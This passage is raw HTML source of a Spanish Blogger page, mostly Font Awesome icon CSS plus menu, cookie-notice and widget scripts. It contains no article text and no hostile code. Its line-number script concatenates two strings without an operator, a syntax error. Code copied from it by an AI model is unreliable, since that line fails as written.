6b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}
</style>
<!-- caja de códigos -->
<script type='text/javascript'>
//<![CDATA[
!function(){for(var n=document.getElementsByTagName("pre"),e=n.length,a=0;e>a;a++){n[a].innerHTML='<span class="line-number"></span>''<span class="cl"></span>';for(var s=n[a].innerHTML.split(/\n/).length,r=0;s>r;r++){var l=n[a].getElementsByTagName("span")[0];l.innerHTML+="<span>"+(r+1)+"</span>"}}}();
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function(){
  $('.menujq > ul > li:has(ul)').addClass('desplegable');
   $('.menujq > ul > li > a').click(function() {
     var comprobar = $(this).next();
     $('.menujq li').removeClass('active');
     $(this).closest('li').addClass('active');
     if((comprobar.is('ul')) && (comprobar.is(':visible'))) {
        $(this).closest('li').removeClass('active');
        comprobar.slideUp('normal');
     }
     if((comprobar.is('ul')) && (!comprobar.is(':visible'))) {
        $('.menujq ul ul:visible').slideUp('normal');
        comprobar.slideDown('normal');
     }
  });
  $('.menujq > ul > li > ul > li:has(ul)').addClass('desplegable');
   $('.menujq > ul > li > ul > li > a').click(function() {
     var comprobar = $(this).next();
     $('.menujq ul ul li').removeClass('active');
     $(this).closest('ul ul li').addClass('active');
     if((comprobar.is('ul ul')) && (comprobar.is(':visible'))) {
        $(this).closest('ul ul li').removeClass('active');
        comprobar.slideUp('normal');
     }
     if((comprobar.is('ul ul')) && (!comprobar.is(':visible'))) {
        $('.menujq ul ul ul:visible').slideUp('normal');
        comprobar.slideDown('normal');
     }
  });
});
//]]>
</script>
  

<!--<!--It is your responsibility to notify your visitors about cookies used and data collected on your blog. Blogger makes a standard notification available for you to use on your blog, and you can customize it or replace with your own notice. See http://www.blogger.com/go/cookiechoices for more details.-->
<script defer='' src='/js/cookienotice.js'></script>
<script>
    document.addEventListener('DOMContentLoaded', function(event) {
      window.cookieChoices && cookieChoices.showCookieConsentBar && cookieChoices.showCookieConsentBar(
          (window.cookieOptions && cookieOptions.msg) || 'This site uses cookies from Google to deliver its services and to analyze traffic. Your IP address and user-agent are shared with Google along with performance and security metrics to ensure quality of service, generate usage statistics, and to detect and address abuse.',
          (window.cookieOptions && cookieOptions.close) || 'Got it',
          (window.cookieOptions && cookieOptions.learn) || 'Learn More',
          (window.cookieOptions && cookieOptions.link) || 'https://www.blogger.com/go/blogspot-cookies');
    });
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY70zK7M-5tZhS3IdmUR6ZQ6ivQi2g:1768913414911';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3943668767006122232','//www.lavozdelarepublica.es/2023/05/hermano-lobo-satira-y-humor-irreverente.html','3943668767006122232');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3943668767006122232', 'title': 'La Voz de la Rep\xfablica', 'url': 'https://www.lavozdelarepublica.es/2023/05/hermano-lobo-satira-y-humor-irreverente.html', 'canonicalUrl': 'https://www.lavozdelarepublica.es/2023/05/hermano-lobo-satira-y-humor-irreverente.html', 'homepageUrl': 'https://www.lavozdelarepublica.es/', 'searchUrl': 'https://www.lavozdelarepublica.es/search', 'canonicalHomepageUrl': 'https://www.lavozdelarepublica.es/', 'blogspotFaviconUrl': 'https://www.lavozdelarepublica.es/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-122110807-1', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22La Voz de la Rep\xfablica - Atom\x22 href\x3d\x22https://www.lavozdelarepublica.es/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22La Voz de la Rep\xfablica - RSS\x22 